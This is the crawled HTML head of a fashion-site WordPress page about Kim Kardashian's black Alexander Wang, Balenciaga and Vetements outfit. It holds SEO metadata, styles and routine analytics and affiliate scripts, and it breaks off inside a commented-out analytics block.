

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/
body_size: 13571
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href='https://cdn.theninesfashion.com' rel='preconnect' crossorigin>
<link href='https://fonts.googleapis.com' rel='preconnect' crossorigin>
<link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
<link href='https://www.googletagmanager.com' rel='preconnect' crossorigin>
<link href='https://www.google-analytics.com' rel='preconnect' crossorigin>
<link href='https://stackpath.bootstrapcdn.com' rel='preconnect' crossorigin>
<script>blgInited=!1;
function lazyblg1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(blgInited||!i(document.querySelector('.blocks-gallery-item,.has-very-light-gray-color,[class^="wp-block-"]')))return;blgInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyblg1)});document.removeEventListener('scroll',sclazyblg1);console.log('load css/js [/wp-includes/css/dist/block-library/theme.min.css] [2/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/block-library/theme.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
var l1=document.createElement('link');l1.href='/wp-includes/css/dist/block-library/style.min.css';l1.type='text/css';l1.rel='stylesheet';l1.media='screen';document.getElementsByTagName('head')[0].appendChild(l1);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyblg1)});function sclazyblg1(){if(window.scrollY>53)lazyblg1()}document.addEventListener('scroll',sclazyblg1)</script><script>wicInited=!1;
function lazywic1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(wicInited||!i(document.querySelector('[class^="components-"]')))return;wicInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazywic1)});document.removeEventListener('scroll',sclazywic1);console.log('load css/js [/wp-includes/css/dist/components/style.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/components/style.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazywic1)});function sclazywic1(){if(window.scrollY>53)lazywic1()}document.addEventListener('scroll',sclazywic1)</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kim Kardashian on her way to SNL Rehearsal in a Black Balenciaga Puffer Vest and Vetements Leather Skirt &#8211; The Nines</title>
	<meta name="description" content="Kim Kardashian heads to Saturday Night Live rehearsal wearing an out-there all-black ensemble. She pairs a Faux Stretch-Leather Turtleneck Bodysuit from Alexander Wang with a Leather Puffer Vest and Knife Over-the-Knee Boots from Balenciaga, a Glosse Leather Maxi Skirt from Vetements, topped off with a Black Leather Baseball Cap (also from Balenciaga)." />
	<link rel="canonical" href="https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kim Kardashian on her way to SNL Rehearsal in a Black Balenciaga Puffer Vest and Vetements Leather Skirt &#8211; The Nines" />
	<meta property="og:url" content="https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/" />
	<meta property="og:site_name" content="The Nines" />
	<meta property="article:modified_time" content="2022-04-05T05:57:19+00:00" />
	<meta property="og:image" content="https://theninesfashion.com/wp-content/uploads/2021/10/Kim-Kardashian-1-scaled.jpg" />
	<meta property="og:image:width" content="1707" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/","url":"https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/","name":"Kim Kardashian on her way to SNL Rehearsal in a Black Balenciaga Puffer Vest and Vetements Leather Skirt &#8211; The Nines","isPartOf":{"@id":"https://theninesfashion.com/#website"},"primaryImageOfPage":{"@id":"https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/#primaryimage"},"image":{"@id":"https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/#primaryimage"},"thumbnailUrl":"https://theninesfashion.com/wp-content/uploads/2021/10/Kim-Kardashian-1-scaled.jpg","datePublished":"2021-10-21T14:23:16+00:00","dateModified":"2022-04-05T05:57:19+00:00","breadcrumb":{"@id":"https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/#primaryimage","url":"https://theninesfashion.com/wp-content/uploads/2021/10/Kim-Kardashian-1-scaled.jpg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2021/10/Kim-Kardashian-1-scaled.jpg","width":1707,"height":2560,"caption":"Kim Kardashian heads to SNL rehearsal in another all black outfit. 06 Oct 2021 Pictured: Kim Kardashian. Photo credit: MEGA TheMegaAgency.com +1 888 505 6342 (Mega Agency TagID: MEGA794300_007.jpg) [Photo via Mega Agency]"},{"@type":"BreadcrumbList","@id":"https://theninesfashion.com/outfit/kim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theninesfashion.com/"},{"@type":"ListItem","position":2,"name":"Kim Kardashian on her way to SNL Rehearsal in a Black Balenciaga Puffer Vest and Vetements Leather Skirt"}]},{"@type":"WebSite","@id":"https://theninesfashion.com/#website","url":"https://theninesfashion.com/","name":"The Nines","description":"","publisher":{"@id":"https://theninesfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theninesfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theninesfashion.com/#organization","name":"The Nines","url":"https://theninesfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/logo/image/","url":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","width":594,"height":140,"caption":"The Nines"},"image":{"@id":"https://theninesfashion.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='dashicons-css' href='https://theninesfashion.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://theninesfashion.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gfonts-css-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-filter-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/outfit-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='font-awesome-css' href='https://theninesfashion.com/wp-content/themes/fashion/../mill_font_awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts_mill2-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":16466,"requestURL":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","nonce":"5dbed5916c","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="ORUPGEAI"   data-no-minify></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var opus_loadmore_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/myloadmore.js" id="my_loadmore-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"af913a5658"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://theninesfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theninesfashion.com/wp-json/wp/v2/celebrity_outfit/16466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theninesfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://theninesfashion.com/?p=16466' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Fkim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Fkim-kardashian-black-faux-stretch-leather-turtleneck-bodysuit-alexander-wang%2F&#038;format=xml" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://theninesfashion.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
<meta name="msapplication-TileImage" content="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-page-single {
	padding: 100px 0;
}

.inner-page-single h1 {
	text-align: center;
	margin: 0 auto 40px;
}

@media (min-width: 1200px) {
.single .main-content .container {
    max-width: 1000px;
}
}

@media only screen and (max-width:580px) {
	.postid-11919 .container-fluid.single-padding {
		padding-left:5px;
		padding-right:5px;
	}
	
	.scroll-flow {
			overflow: auto !important;
			position: relative;
			left: 15px;
	}

	.scroll-flow table tr td:first-child {
    width: 170px;
    min-width: 170px;
    max-width: 170px;
    left: -15px;
	}
	
	.scroll-flow table tr:nth-child(2n+1) td:first-child {
		background: #fff;
	}
	
	.sticky-col {
    position: -webkit-sticky;
    position: sticky;
		background:#f1f1f1;
	}	
	.scroll-flow table {
    margin-left: -15px !important;
    margin-right: -15px !important;
	}
}


.Instagram-menu {
    display: inline-block;
    width: 44px;
}
.main-menu-container .primary-menu li:last-child a {
    margin-right: 0 !important;
}
.main-menu-container ul#menu-main-menu {
    width: 100%;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}

.main-menu-container div#navbarSupportedContent {
    margin-right: 30px;
}

@media only screen and (max-width:1450px) {

	.main-menu-container .primary-menu li a {
			margin: 0 6px !important;
	}
	.Instagram-menu {
			width: 38px;
	}

}
@media only screen and (max-width:1140px) {

	.Instagram-menu {
			width: 30px;
	}

}
@media only screen and (max-width:991px) {
	.Instagram-menu {
			display: none;
	}

}

@media only screen and (min-width:991px) {
	.img-fluid {
			display: none;
	}

}
/* missing images fixes */
.header-container .img-fluid,
.featured-image .img-fluid,
.celebrity-item .img-fluid,
.clothing-item .img-fluid {
	display:block;
}

/* 6th Nov 21 */
.owl-carousel .owl-item .outfit-image-mobile img + img {
	display: none;
}

.clothing-rotator-mobile {
	overflow:hidden;
}

@media only screen and (min-width: 768px) {
	    .celebrity-bio-details h1 {
        /* font-size: 75px; */
        font-size: 45px;
    }
}

/* speed opt css fix, 2022-03-15 */
div.owl-carousel {
    display: block;
}

/* 28th Jun 2022 */
.celebrity-outfit-post .style h2 {
	font-size: 50px;
	color: #101010;
	font-family: 'Prata', serif;
	margin-top: 20px;
}


.celebrity-outfit-post .style h2 a,
.celebrity-outfit-post .style h2 a:hover,
.mobile-row h2 a,
.mobile-row h2 a:hover {
	color: #101010;
	text-decoration: none;
}

@media(min-width:768px){
    .celebrity-outfit-post .style h2 {
        font-size: 40px;
    }
}


@media(min-width:992px){
    .celebrity-outfit-post .style h2 {
        font-size: 45px;
    }
}

@media(min-width:1200px){
    .celebrity-outfit-post .style h2 {
        font-size: 50px;
    }
}

@media(max-width:767px){
    .celebrity-outfit-post .style h2 {
        font-size: 30px;
    }
}

.nail-image .spacer{
	height:30px;
}		</style>
			<script type="text/javascript">
    var vglnk = {key: 'aeb3d074529369443c098b98b11ce520'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWZXYP70M3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWZXYP70M3');
</script>

<!-- Start Umami -->
<script async src="https://analytics.eu.umami.is/script.js" data-website-id="fe733efc-f6e6-4788-8715-c6b60a19580c"></script>
<!-- End Umami -->
	
<!-- Global site tag (gtag.js) - Google Ads: 357516780 	
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-357516780"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-357516780');
</script>
<!-- End Global site tag (gtag.js) - Google Ads: 357516780 -->

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156251254-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

